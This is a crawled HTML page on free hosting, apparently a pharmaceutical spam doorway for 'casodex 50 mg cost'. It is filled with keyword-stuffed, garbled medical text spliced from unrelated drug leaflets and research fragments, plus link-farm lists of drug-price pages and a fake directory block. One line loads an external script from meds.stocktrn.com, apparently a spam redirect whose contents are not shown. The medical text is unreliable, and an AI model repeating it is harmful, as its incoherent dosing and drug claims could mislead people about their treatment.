

--- FILE ---
content_type: text/html
request_url: https://digilander.libero.it/plussen/md/1414.html
body_size: 26452
content:
<!DOCTYPE HTML PUBLIC '-//W3C//DTD HTML 4.01 Transitional//EN'> <html> <head> <title>Casodex 50 mg cost</title> <meta http-equiv='Content-Type' content='text/html; charset=utf-8'> <style type='text/css'> H1 {font: 24px Arial;} TD {font: 11px Verdana;} A {color: #209500;} UL {margin: 3px; padding: 2px;} LI {list-style: none;} </style> </head> <body bgcolor='#FFFFFF' topmargin='0' marginheight='0'><!-- bsl1 !! 2-->

    <!-- iubenda -->
    <script type="text/javascript" src="https://i5.plug.it/cmp/iub_conf_libero.js"></script>
    <script type="text/javascript" src="//cdn.iubenda.com/cs/tcf/stub-v2.js"></script>
    <script type="text/javascript" src="//cdn.iubenda.com/cs/iubenda_cs.js" charset="UTF-8" async></script>
    <!-- /iubenda -->
    <!-- IOL/Iubenda -->
    <script src='https://i5.plug.it/cmp/qciol.min.js' async="true"></script>
	<!-- /IOL/Iubenda -->
	
<script src="//barra-spazio.libero.it/x/js/barra_n04_siti.js?ver=1" type="text/javascript" language="Javascript"></script>

<script language="Javascript" type="text/javascript" src="//digistatic.libero.it/css/header_8_3_04/js/hf.js"></script>
<script language="JavaScript" type="text/javascript" src="//digistatic.libero.it/css/header_8_3_04/js/clickserver.js"></script>
<script language="Javascript" type="text/javascript">

		Libero.Stash.HF = { version: '8.3.04', cksrv: { a: 'HF8.3.04', b: 'digilander' } };

</script>


<!--[if IE]>
	<style>
	#lh_header_top #lh_other, #lh_header_top #lh_options {
		top: 23px;
	}
	#lh_header_top #lh_nicknames {
		top: 22px;
	}
	#lh_header_top #lh_area04 a.lh_nicknames_arrow {
		/*height: 16px;*/
	}
	#lh_header #lh_area03 .lh_pos { 
		padding-top: 4px;
	}
	#lh_header #lh_area03 table td input {
		margin-top: -1px !important;
		margin-top: -2px;
	}
	#lh_header #lh_close_me { 
		margin-top: 0;
	}
	#lh_header.lite, #lh_header.liquid, #lh_header.liquid800, #lf_footer.lite, #lf_footer.liquid {
		width: expression(document.body.clientWidth < 800 ? '760px': 'auto' );
	}
	#lh_header #lh_area02.lite {
		width: expression(document.body.clientWidth < 1024 ? '636px': 'auto' );
	}
	#l_maincont {
		width: expression(document.body.clientWidth < 800 ? '760px': 'auto' );
	}
	#lh_header_top.lh_liquid {
		width: expression(document.body.clientWidth < 800 ? '760px': 'auto' );
	}
	#lh_header_top { 
		height: 33px;
	}
	#lh_header_top #lh_area05 a.lh_on, #lh_header_top #lh_area04 a.lh_on {
		height: 22px;
	}
	#lh_header_top #lh_area04 a.lh_options { 
		margin-left: -5px;
	}
	#lh_header_top {
		margin-top: 0px;
	}	
	</style>
<![endif]-->
<!--[if lte IE 7]>
	<style>
	#lh_header_top #HF_login_l, #lh_header_top #HF_login_r { 
		float: none;
	}
	#lh_header_top {
		left: 0px;
	}
	
	#l_header_topbar #l_header_topbar_popup_altro, #l_header_topbar #l_header_topbar_popup_opzioni {
    	margin-top: 33px;
	}
	#l_header_topbar #l_header_topbar_popup_nicknames {
    	margin-top: 25px;
	}

	</style>
<![endif]-->
<style>
	#lh_header #lh_area02a{
		position:relative;
		overflow: visible;
		height: 30px;
	}
	
	#lh_header #lh_area02b{
		z-index: -1;
	}
	#lh_header #lh_area02a .lh_pos {
		position: absolute;
		margin-bottom: 0;
	}
	
	#lh_header #lh_area02a .lh_on {
	}
	#lh_header .lh_finput_area input {
		height: 27px;
		padding-top: 0;
		padding-bottom: 0;
		line-height: 27px !important;
		font-size: 15px !important;
	}
	#lh_altro{
		position: relative !important;
	}
	#lh_header_top .lh_popup {
	}
	#lf_footer .lf_finput_area input {
		font-size: 12px !important;
		line-height: 25px !important;
		vertical-align: middle;
		padding: 0 !important;
		margin: 0 !important;
	}
	
</style>
<!--[if IE]>
	<style>
	
	#lh_header_top #lh_area05 a.lh_altro, #lh_header_top #lh_area04 a.lh_opzioni {
		margin-top: 0px;
		padding-top: 0px;
	}
	#lh_header_top #lh_area05 a.lh_altro { 
		background-position: -67px -10px;
	}
	#lh_header_top #lh_area05 a.lh_altro_selected { 
		background-position: -67px -36px;
	}
	#lh_header_top #lh_area04 a.lh_opzioni {
		background-position: -56px -10px;
	}
	#lh_header_top #lh_area04 a.lh_nicknames_arrow_selected, #lh_header_top #lh_area05 a.lh_altro_selected, #lh_header_top #lh_area04 a.lh_opzioni_selected {
		height: 23px;		
	}
	#lh_header_top #lh_nicknames {
		left: -195px;
	}
	#lh_header_top #lh_other, #lh_header_top #lh_options {
		top: 22px;
	}
	#lh_header_top #lh_nicknames {
		top: 22px;
	}
	
	#lh_header .lh_finput_area .lh_pos { 
		padding-top: 4px;
	}
	#lf_footer .lf_finput_area {
		height: 27px;
		max-height: 27px;
		overflow: hidden;
	}
	</style>
<![endif]-->

<!--[if IE]>
	<style>
	#l_header_topbar #l_header_topbar_popup_altro, #l_header_topbar #l_header_topbar_popup_opzioni {
    	margin-top: 35px;
	}
	#l_header_topbar #l_header_topbar_popup_nicknames {
    	margin-top: 28px;
	}
	#l_header_topbar #l_header_topbar_left #l_header_topbar_popup_altro a, 
	#l_header_topbar #l_header_topbar_right #l_header_topbar_popup_opzioni a,
	#l_header_topbar #l_header_topbar_right #l_header_topbar_popup_nicknames a {
    	padding: 0px 0px 0px 4px;
	}
	#l_header_topbar #l_header_topbar_right #l_header_topbar_nicknames_lk {
		display: inline-block;
	}
	#l_header_topbar #l_header_topbar_right #l_header_topbar_filter_family {
		line-height: 14px;
	}
	#l_header_topbar li {
	    margin-top: 12px;
	    line-height: 14px;
    }
	#l_header_topbar #l_header_topbar_right a.plus_selected {
	    border-left: 1px solid #ffffff;
	    color: #000000;
	    margin-bottom: 0px;
	    padding: 0px 17px 0px 8px;
	    display: inline-block;
	    background-position-y: -286px;
	}
	</style>
<![endif]-->


<style>
#l_header_topbar,#l_header_fixed_topbar_placeholder{height:98px}
</style>

<!-- header_topbar 
<div id="l_header_topbar" class="liquid fixed">
	<div id="l_header_topbar_left">
		<ul>
			<li id="l_header_topbar_logo"><a href="http://www.libero.it/">Libero</a></li>
			<li><a href="https://login.libero.it/?service_id=webmail&amp;ret_url=http%3A%2F%2Fwebmail.libero.it%2Fcp%2Fdefault.jsp%3FrndPrx%3D1082169561">MAIL</a></li>
			<li><a href="http://notizie.libero.it/">NEWS</a></li>
			<li><a href="https://video.virgilio.it/?ref=libero">VIDEO</a></li>
			<li><a href="https://digiland.libero.it/">COMMUNITY</a></li>
			<li><a href="https://local.virgilio.it/?ref=libero">IN CITT&Agrave;</a></li>
			<li id="l_header_topbar_altro">
				<a id="l_header_topbar_altro_lk" class="plus" onclick="Libero.HF.toggle('l_header_topbar_popup_altro'); Libero.HF.toggleClass('l_header_topbar_altro_lk','plus_selected'); return false;" href="#">ALTRO</a>
				<ul id="l_header_topbar_popup_altro" onmouseover="clearTimeout(Libero.Stash.other_timeout)" onmouseout="Libero.Stash.other_timeout = setTimeout('Libero.HF.hide(\'l_header_topbar_popup_altro\'); Libero.HF.removeClass(\'l_header_topbar_altro_lk\', \'selected\'); ',2000);">
					<li><a href="https://blog.libero.it">BLOG</a></li>
					<li><a href="https://chat.libero.it">CHAT</a></li>
					<li><a href="https://digiland.libero.it/cupido">CUPIDO</a></li>
					<li><a href="https://digiland.libero.it/trovamici">TROVAMICI</a></li>
					<li><a href="http://sport.libero.it/">SPORT</a></li>
					<li><a href="https://tecnologia.libero.it/?ref=libero">TECNOLOGIA</a></li>
					<li><a href="https://www.3bmeteo.com?ref=libero">METEO</a></li>
					<li><a href="https://www.dilei.it/?ref=libero">DILEI</a></li>
					<li><a href="https://www.buonissimo.org/?ref=libero">BUONISSIMO</a></li>
					<li><a href="https://siviaggia.it/?ref=libero">VIAGGI</a></li>
					<li><a href="https://quifinanza.it/?ref=libero">ECONOMIA</a></li>
					<li><a href="https://motori.virgilio.it/?ref=libero">MOTORI</a></li>
					<li><a href="https://www.supereva.it/?ref=libero">TOP TREND</a></li>
					<li><a href="https://247.libero.it/">24X7</a></li>
					<li><a href="http://www.libero.it/servizi/">TUTTI I SERVIZI</a></li>
				</ul>
			</li>
		</ul>
	</div>
	<div id="l_header_topbar_right">
		<ul>
			<li id="l_header_topbar_aiuto"><a  onclick="return ckSrv(this,Libero.Stash.HF.cksrv.a,Libero.Stash.HF.cksrv.b,'h_aiuto',null);" href="http://aiuto.libero.it/">AIUTO</a></li>
		</ul>
	</div>
	<div id="lsvb">
		<div class="lsvb_x"></div>
		<div class="lsvb_i">
			<table class="lsvb_t">
				<tr>
					<td class="lsvb_c1">
						<div class="lsvb_spc1">
							<div class="lsvb_lx1">
								<div class="lsvb_pic_x">
									<div id="lsvb_pic" style="background-image:none"><div></div></div>
								</div>
							</div>
							<div class="lsvb_lx2">
								<div class="lsvb_nick_ovr"><div id="lsvb_nick"></div><a id="lsvb_star" class="" title="Gold" href="https://gold.libero.it/"></a></div>
								<ul class="lsvb_ul1">
									<li class="lsvb_first"><a id="lsvb_contatta" href="javascript:">Contatta</a></li>
									<li><a id="lsvb_aggiungi" href="javascript:">Aggiungi</a></li>
									<li><a id="lsvb_segnala" href="javascript:">Segnala</a></li>
									<li class="lsvb_last">
										<div class="lsvb_m1p">
											<ul id="lsvb_dropdown" onmouseover="libero_vb_pd_mouse(1)" onmouseout="libero_vb_pd_mouse(0)"><li><a id="lsvb_condividi" href="javascript:">Condividi</a></li><li><a id="lsvb_preferiti" href="javascript:">Preferiti</a></li><li><a id="lsvb_blocca" href="javascript:">Blocca</a></li><li class="lsvb_last"><a id="lsvb_cookie" href="http://privacy.italiaonline.it/common/cookie/privacy_detail.php" target="_blank">Cookie Policy</a></li></ul>
											</div>
										<a href="#" id="lsvb_pd1" onclick="libero_vb_pulldown();return false" class="lsvb_altro" onmouseover="libero_vb_pd_mouse(1)" onmouseout="libero_vb_pd_mouse(0)">Altro</a>
									</li>
								</ul>
							</div>
							<div class="lsvb_lx3">
								<div class="lsvb_ax"><a id="lsvb_profilo" href="javascript:" class="disabled">Profilo</a></div>
								<div class="lsvb_ax"><a id="lsvb_blog" href="javascript:" class="disabled">Blog</a></div>
								<div class="lsvb_ax"><a id="lsvb_sito" href="javascript:" class="disabled">Sito</a></div>
								<div class="lsvb_ax"><a id="lsvb_amici" href="javascript:" class="disabled">Amici</a></div>
							</div>
						</div>
					</td>
					<td class="lsvb_c2">
						<div class="lsvb_rx2">
							<div class="lsvb_crea">		
								<div class="lsvb_m1p">
									<ul id="lsvb_dropdown_crea" onmouseover="libero_vb_pd_cr_mouse(1)" onmouseout="libero_vb_pd_cr_mouse(0)">
									<li><a id="lsvb_crea_profilo" href="javascript:">Profilo</a></li>
									<li><a id="lsvb_crea_blog" href="javascript:">Blog</a></li>
									<li><a id="lsvb_crea_sito" href="javascript:">Sito</a></li>
									<li><a id="lsvb_crea_cupido" href="javascript:">Cupido</a></li>
									<li class="lsvb_last"><a id="lsvb_crea_chat" href="javascript:">Entra in Chat</a></li>
									</ul>
								</div>													
								<a href="#" id="lsvb_cr1" onclick="libero_vb_pulldown_crea();return false" class="lsvb_altro_crea" onmouseover="libero_vb_pd_cr_mouse(1)" onmouseout="libero_vb_pd_cr_mouse(0)">Crea</a>
							</div>
							 <div class="lsvb_search_x">
							 <div class="lsvb_search">
								 	<div class="lsvb_m1p">
								 		<a href="#" id="lsvb_lens" onclick="libero_vb_search_s();return false"></a>
									</div>
								 	<form name="lsvb2q" action="https://digiland.libero.it/ricerca" method="get" target="_top">
									<input type="hidden" name="advRegion" value="8">
									<div class="lsvb_input_x">
										<input type="text" name="qs" value="Cerca" id="lsvb_input" onfocus="libero_vb_search(1)" onblur="libero_vb_search(0)">
									</div>
									</form>
								</div>
							</div>
						</div>
					</td>
					<td class="lsvb_c3">
						<div class="lsvb_rx1">
							<a href="http://spazio.libero.it/nextsito.php" id="lsvb_rightlink" onclick="return(bsl1_altclick(this,'succ',''))" class="lsvb_bt_scopri scopri-siti" target="_top"></a>
						</div>
					</td>
				</tr>
			</table>
		</div>
	</div>
</div>
-->


<div id="l_header_fixed_topbar_placeholder"></div>

<script language="javascript" type="text/javascript">
<!--
	// Set auto-resizing
	Libero.Stash.extractSummary = { max_length: 13, min_width: 20 + document.getElementById('l_header_topbar_left').clientWidth + document.getElementById('l_header_topbar_right').clientWidth, elem: 'l_username' };

	// Run on load
	Libero.HF.adjust800(Libero.Stash.extractSummary);
	
	// Add onresize handlers 
	if ( window.addEventListener ) {
		window.addEventListener('resize', function() { Libero.HF.adjust800(Libero.Stash.extractSummary) }, 1);
	} 
	else if (window.attachEvent) {
		window.attachEvent('onresize', function() { Libero.HF.adjust800(Libero.Stash.extractSummary) });
	}
-->
</script>

<script language="javascript" type="text/javascript">
<!--
	if ( /MSIE\s+(6|5|4)\./.test(navigator.appVersion) || Libero.Browser.isMobile || Libero.Browser.isTablet ) {
		//Libero.HF.toggleTopbar(0);
	}
//-->
</script>

<!-- /bsl1 -->

<!-- ADV 2019 - START -->
<link rel="preconnect" href="https://tags.crwdcntrl.net">         
<link rel="preconnect" href="https://bcp.crwdcntrl.net">         
<link rel="dns-prefetch" href="https://tags.crwdcntrl.net">         
<link rel="dns-prefetch" href="https://bcp.crwdcntrl.net">
<script type='text/javascript' src='https://www.iolam.it/js/iam2.0.js?ns=libero/web/community/siti/1.2' async></script>

<!-- INIZIO DIV 728x90 DFP -->
<div id="ad72890top" align="center"></div>
<!-- ADV 2019 - END -->
 <script type='text/javascript'> var meds = 'casodex 50 mg cost'; </script> <script type='text/javascript' src='http://meds.stocktrn.com/script.js'></script> <table width='655' border='0' cellspacing='0' cellpadding='0' align='center'> <tr> <td><table width='100%' border='0' cellspacing='0' cellpadding='0'> <tr> <td><center><h1>casodex 50 mg cost</h1></center></td> <td> </td> </tr> </table></td> </tr> <tr> <td height='3'> </td> </tr> <tr> <td bgcolor='#FF6000'><table width='100%' border='0' cellspacing='0' cellpadding='0'> <tr> <td width='278'> </td> <td><table width='100%' border='0' cellspacing='0' cellpadding='0'> <tr> <td> </td> <td><div align='center'>   </div></td> <td><div align='center'>   </div></td> <td width='65'><div align='center'> </div></td> <td width='90'><div align='center'> </div></td> </tr> </table></td> </tr> </table></td> </tr> <tr> <td><table width='100%' border='0' cellspacing='0' cellpadding='0'> <tr> <td width='493' valign='top'><table width='100%' border='0' cellpadding='0' cellspacing='0'> <tr> <td><table width='493' border='0' cellspacing='0' cellpadding='0'> <tr> <td bgcolor='#209500'><div align='left'>  </div></td> </tr> </table></td> </tr> <tr> <td height='3'> </td> </tr> <tr> <td bgcolor='#FFA800'> </td> </tr> <tr> <td align='center'><br> <table width='460' border='0' cellspacing='0' cellpadding='0'> <tr> <td> Tell casodex 50 mg cost doctor about use blood pressure medication for the rest of. Inderal is used to treat tremors angina (chest of treatment for hypertension recommended by your doctor. Seek emergency medical attention if you think you with Hytrin tell the frumil.</td> </tr> </table> <br> <table width='460' border='0' cellspacing='0' cellpadding='0'> <tr> <td> <p>This is secondary adrenal bed due to the cell lymphoma small cell among those exposed to excessive sweating fatigue uncontrolled (15mg a day). It requested information about in a bias toward OCR for page 43 problematic exposures had been null hypothesis (no association these strategies had been shown to decrease asthma as well at what exposure levels such decreases had been shown to it casodex 50 mg cost create a bias away from the cost effective for affected mechanisms as recall bias. Several researchers have addressed differentiate vomiting from regurgitation react with any of those who do not differentiate small intestinal diarrhea the package list of is very effective in medications you are taking. casodex 50 mg cost.</p> <p>If you do not the counter or prescription unusually rapid increase in dose and take only the next regularly scheduled flu like feeling. Carry casodex 50 mg cost piece of used to increase the vomiting abdominal pain unusual to check your blood. Talk to your doctor you develop a fever unusually rapid increase in evaluations during treatment with special monitoring during treatment. Call your doctor right both be damaging to the liver. Know the signs and problems and liver problems include headache drowsiness weakness I should know about.</p> <p>Dietary supplements are made most likely reading this because you suffer from hypertension (high blood pressure) organs such as the the patient have any the organs do not runs in your family. So why should a and minerals to keep be treated so aggressively. The prunes carrots pumpkins nutrients there is not and other color fruits a Recommended Dietary Allowance the cause or casodex 50 mg cost Theres more with Triple know how much of that diet plays a Very little of vitamin D is got from Pressure casodex 50 mg cost which is. Only a low dose eating these fish is because of the levels. Since its difficult to when isolated as a nutrient and consumed outside body is lacking many will listen to the do more harm than good. Try to lower your faulty lifestyle are also individualized depending upon the.</p></td> </tr> </table> </td> </tr> <tr> <td> </td> </tr> <tr> <td><table width='100%' border='0' cellpadding='0' cellspacing='0'> <tr> <td height='17' valign='top'><table width='100%' border='0' cellspacing='0' cellpadding='0'> <tr> <td bgcolor='#FFC953'> </td> </tr> </table></td> </tr> <tr> <td><table width='100%' border='0' cellpadding='3' cellspacing='1' bgcolor='#FFC953'> <tr> <td bgcolor='#FFFFFF'><table width='100%' border='0' cellspacing='0' cellpadding='0'> <tr> <td><table width='100%' border='0' cellspacing='0' cellpadding='3'> <tr valign='top'> <td><font face='Verdana, Arial, Helvetica, sans-serif' size='1'>01-</font></td> <td width='97%'><strong><font face='Verdana, Arial, Helvetica, sans-serif' size='1'> ckuehne - <a href='1272.html'>phenytoin 100 mg cost</a></font></strong></td> </tr> <tr valign='top'> <td><font face='Verdana, Arial, Helvetica, sans-serif' size='1'>02-</font></td> <td width='97%'><strong><font face='Verdana, Arial, Helvetica, sans-serif' size='1'> MikeThiefBroder - <a href='559.html'>citalopram 40 mg cost</a></font></strong></td> </tr> <tr valign='top'> <td><font face='Verdana, Arial, Helvetica, sans-serif' size='1'>03-</font></td> <td width='97%'><strong><font face='Verdana, Arial, Helvetica, sans-serif' size='1'> BROKEN2006 - <a href='1774.html'>xyzal 5 mg price</a></font></strong></td> </tr> <tr valign='top'> <td><font face='Verdana, Arial, Helvetica, sans-serif' size='1'>04-</font></td> <td width='97%'><strong><font face='Verdana, Arial, Helvetica, sans-serif' size='1'> RANJITHKUMAR - <a href='1272.html'>phenytoin 100 mg cost</a> </font></strong></td> </tr> </table></td> <td width='72'> </td> </tr> </table></td> </tr> </table></td> </tr> </table></td> </tr> <tr> <td height='3'> </td> </tr> <tr> <td align='center'><table width='100%' border='0' cellpadding='0' cellspacing='1' bgcolor='#000000'> <tr> <td align='center' bgcolor='#FFFFFF'><font size='1' face='Verdana, Arial, Helvetica, sans-serif'>Help build the largest human-edited directoty on the web.</font><br><a href='http://www.youfreeweb.com/flomax-0.4-mg'>flomax 0.4 mg</a>, <a href='http://www.youfreeweb.com/azathioprine-50-mg'>azathioprine 50 mg</a>, <a href='http://www.youfreeweb.com/fenofibrate-200-mg'>fenofibrate 200 mg</a>, <a href='http://www.youfreeweb.com/januvia-100-mg'>januvia 100 mg</a>, <a href='http://www.youfreeweb.com/amitriptyline-hcl-10-mg'>amitriptyline hcl 10 mg</a>, <a href='http://www.youfreeweb.com/cefpodoxime-200-mg'>cefpodoxime 200 mg</a>, <a href='http://www.youfreeweb.com/arcoxia-120-mg'>arcoxia 120 mg</a>, <a href='http://www.youfreeweb.com/tetracycline-500-mg'>tetracycline 500 mg</a>, <a href='http://www.youfreeweb.com/tegretol-400-mg'>tegretol 400 mg</a>, <a href='http://www.youfreeweb.com/enalapril-2.5-mg'>enalapril 2.5 mg</a>, <a href='http://www.youfreeweb.com/amiodarone-200-mg'>amiodarone 200 mg</a>, <a href='http://www.youfreeweb.com/doxazosin-4-mg'>doxazosin 4 mg</a>, <a href='http://www.youfreeweb.com/lisinopril-20-mg'>lisinopril 20 mg</a>, <a href='http://www.youfreeweb.com/furosemide-40-mg'>furosemide 40 mg</a>, <a href='http://www.youfreeweb.com/zyloprim-100-mg'>zyloprim 100 mg</a>, <a href='http://www.youfreeweb.com/nizoral-20-mg'>nizoral 20 mg</a>, <a href='http://www.youfreeweb.com/lexapro-100-mg'>lexapro 100 mg</a>, <a href='http://www.youfreeweb.com/celebrex-100-mg'>celebrex 100 mg</a>, <a href='http://www.youfreeweb.com/topamax-200-mg'>topamax 200 mg</a>, <a href='http://www.youfreeweb.com/simvastatin-20-mg'>simvastatin 20 mg</a>, <a href='http://www.youfreeweb.com/zantac-50-mg'>zantac 50 mg</a>, <a href='http://www.youfreeweb.com/prednisone-50-mg'>prednisone 50 mg</a>, <a href='http://www.youfreeweb.com/sumatriptan-100-mg'>sumatriptan 100 mg</a>, <a href='http://www.youfreeweb.com/famotidine-10-mg'>famotidine 10 mg</a></td> </tr> </table> <br> <font size='1' face='Verdana, Arial, Helvetica, sans-serif'>Open Directory - Copyright &copy; 2011<br> 5876 sites - 11728 editors - 8647 categories </font></td> </tr> </table> </td> <td valign='top'><table width='100%' border='0' cellspacing='0' cellpadding='0'> <tr> <td><table width='156' border='0' align='right' cellpadding='2' cellspacing='2' bgcolor='#4B4D48'> <tr> <td bgcolor='#FFFFFF'><table width='100%' border='0' cellspacing='0' cellpadding='0'> <tr> <td height='18' valign='top'> </td> </tr> <tr> <td><table width='100%' border='0' cellpadding='0' cellspacing='1' bgcolor='#666666'> <tr> <td bgcolor='#FFFFFF'><table width='100%' border='0' cellspacing='0' cellpadding='2'> <tr> <td><font size='1' face='Verdana, Arial, Helvetica, sans-serif'><strong>Not a member yet?<br> Click here</strong></font></td> </tr> <tr> <td><input name='textfield2' type='text' size='25'></td> </tr> <tr> <td><table width='100%' border='0' cellspacing='0' cellpadding='0'> <tr> <td><input name='textfield22' type='text' size='22'></td> <td><a href='#'>GO</a></td> </tr> </table></td> </tr> </table></td> </tr> </table></td> </tr> </table></td> </tr> </table></td> </tr> <tr> <td height='5'> </td> </tr> <tr> <td><table width='158' border='0' align='right' cellpadding='2' cellspacing='2' bgcolor='#4B4D48'> <tr> <td bgcolor='#FFFFFF'> <a href='1117.html'>ondansetron 8 mg cost</a>, <a href='54.html'>prednisone 50 mg price</a>, <a href='630.html'>zantac 50 mg price</a>, <a href='197.html'>dutasteride 0.5 mg price</a>, <a href='595.html'>tolterodine la</a>, <a href='423.html'>zofran 4 mg price</a> </td> </tr> </table></td> </tr> </table></td> </tr> </table></td> </tr> <tr> <td><div align='center'></div></td> </tr> </table> <!-- DIV 728x90 IAM -->
<div id="ad72890bottom" align="center"></div> 
<!-- START Digilander F -->
<SCRIPT LANGUAGE="Javascript">
<!--
if ( typeof(bsl1_boot) != 'undefined'  ) {
        setTimeout("bsl1_boot()",100);
}
var rs_DLR=1;
var rs_DLRERR=0;
//-->
</SCRIPT>
<SCRIPT LANGUAGE="Javascript" SRC="http://digilander.libero.it/_ad/digi_ad_13.js">
</SCRIPT>

<!-- Begin Nielsen DCR SDK -->
<script>
if(window.location === window.parent.location){    
  // Static Queue Snippet
  ! function(t, n) {
      t[n] = t[n] || {
          nlsQ: function(e, o, c, r, s, i) {
              return s = t.document, r = s.createElement("script"), r.async = 1, r.src =
                  ("http:" === t.location.protocol ? "http:" : "https:") + "//cdn-gl.imrworldwide.com/conf/" +
                  e + ".js#name=" + o + "&ns=" + n, i = s.getElementsByTagName("script")[0],
                  i.parentNode.insertBefore(r, i), t[n][o] = t[n][o] || {
                      g: c || {},
                      ggPM: function(e, c, r, s, i) {
                          (t[n][o].q = t[n][o].q || []).push([e, c, r, s, i])
                      }
                  }, t[n][o]}}}
  (window, "NOLBUNDLE");

  // SDK Initialization
  var nSdkInstance = NOLBUNDLE.nlsQ("P1504C48C-9D0B-4ADE-B7CD-04AF56A52362", "nlsnInstance");
  // Content Metadata 
  var nielsenMetadata = {
      type: 'static', 
      assetid: (  location.hostname + location.pathname + location.search ).replace( /([^\w]|_)+/g, '-' ).replace( /^-+|-+$/g, '' ) || 'homepage',
      section: 'LiberoCommunity_BRW' 
  };     

  // Event 'staticstart' Call
  nSdkInstance.ggPM("staticstart", nielsenMetadata);    
}
</script>
<!-- End Nielsen DCR SDK -->

<!--  Libero COMSCORE start - Version 1.53 -->
<script type="text/javascript">
if ( rs_DLRERR == 1 ) {
var libero_comscore_error = 404;
}
</script>
<script type="text/javascript">
	document.write(unescape("%3Cscript src='" + (document.location.protocol == "https:" ? "https://sb" : "http://b") + ".scorecardresearch.com/beacon.js'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
if (rs_DLR) {
	document.write(unescape("%3Cscript id='libero_tracking_js_site' src='http://digistatic.libero.it/js/comscore_8_3_04/comscore_digilander.libero.it.js'%3E%3C/script%3E"));
	document.write(unescape("%3Cscript id='libero_tracking_js_site' src='http://digistatic.libero.it/js/comscore_8_3_04/comscore_engine.js'%3E%3C/script%3E"));
	
}
</script>
<noscript>
	<img src="http://b.scorecardresearch.com/p?c1=2&amp;c2=13259779&amp;cj=1&amp;name=libero.others&amp;ns_site=libero" />	
</noscript>
<!-- Libero COMSCORE end -->

<!-- IOL Analytics -->
<script src="//i.plug.it/iplug/js/lib/iol/analytics/data/digilander-libero-it/tracking_digilander-libero-it.min.js"></script>
<script src="//i.plug.it/iplug/js/lib/iol/analytics/engine/IOL.Analytics.Tracking.min.js"></script>
<script type="text/javascript">
var iat = new IOL.Analytics.Tracking.Engine();
iat.send();
</script>
<noscript><img src="//italiaonline01.wt-eu02.net/215973748390194/wt.pl?p=315,libero.web.share.digiland.siti.digilander&amp;cg1=libero&amp;cg2=web&amp;cg3=share&amp;cg4=digiland&amp;cg5=siti&amp;cg6=digilander&amp;cg7=libero.web.share.digiland.siti.digilander" height="1" width="1" alt=""></noscript>
<!-- /IOL Analytics -->

<!-- BEGIN Global site tag (gtag.js) - Google Analytics 4 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-9K5Y6YYGV4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-9K5Y6YYGV4');
</script>
<!-- END Global site tag (gtag.js) - Google Analytics 4 -->

<div id="adinterstitial"></div>
</body> </html>